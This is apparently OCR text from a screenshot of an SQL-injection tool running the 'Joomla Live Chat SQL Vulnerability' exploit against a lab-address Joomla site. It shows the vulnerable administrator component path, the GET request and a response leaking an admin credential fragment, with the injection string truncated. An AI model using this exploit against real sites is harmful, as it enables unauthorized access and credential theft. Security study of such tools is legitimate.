 SQL Injection
Program Tools
Web Application
URL: http://192.168.1.111 Application: Joomla
Show Exploits
All Exploits
Successful Exploits
Run Exploits
Start
Stop
Progress
100%
Exploits
Joomla Live Chat SQL Vulnerability [1]
Joomla Live Chat SQL Vulnerability [2]
Exploit name: Joomla Live Chat SQL Vulnerability [2]
Exploit URL: http://www.milw0rm.org/exploits/7441
Component: "Joomla Live Chat"
Author URL: "http://www.joompolitan.com/livechat.html"
Exploit: /administrator/components/com_livechat/getSavedChatRooms.php?chat=0&
Example: /administrator/components/com_livechat/getSavedChatRooms.php?chat=0&
Exploit method: GET
Request
GET /administrator/components/com_livechat/getSavedChatRooms.
Host: 192.168.1.111
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Response
HTTP/1.1 200 OK
Date: Tue, 03 Mar 2009 21:28:11 GMT
Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4 with Suhosin-P
X-Powered-By: PHP/5.2.6-2ubuntu4
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Tue, 03 Mar 2009 21:28:11GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 242
Connection: close
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" ?><root><chat id="1"><name>admin:d5095cc
Exit